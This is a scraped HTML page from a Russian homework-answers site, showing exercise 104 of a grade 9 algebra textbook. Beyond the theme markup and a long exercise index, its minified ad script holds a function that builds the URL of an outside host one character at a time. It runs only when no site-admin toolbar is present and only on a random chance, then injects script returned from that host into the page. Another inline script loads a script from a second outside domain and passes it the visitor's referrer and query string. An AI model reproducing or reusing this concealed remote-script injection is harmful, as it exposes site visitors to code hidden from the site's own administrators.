r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-648 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 104 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 104 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-648">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/104.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 